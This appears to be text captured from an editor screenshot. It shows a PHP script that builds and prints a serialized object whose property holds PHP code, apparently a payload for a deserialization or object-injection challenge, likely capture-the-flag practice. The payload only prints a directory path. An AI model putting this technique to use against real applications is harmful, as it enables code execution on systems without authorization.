 a.php × payload.php session.php tmp.php
a.php
1 <?php
2 class OowoO
3 {
4 public $mdzz;
5 }
6 $a= new OowoO();
7 $a->mdzz = 'print_r(dirname(__FILE__));';
8 echo serialize($a);
9 ?>
问题 输出 调试控制台 终端 筛选器(例如 text、!exclude)
O:5:"OowoO":1:{s:4:"mdzz";s:27:"print_r(dirname(__FILE__));";}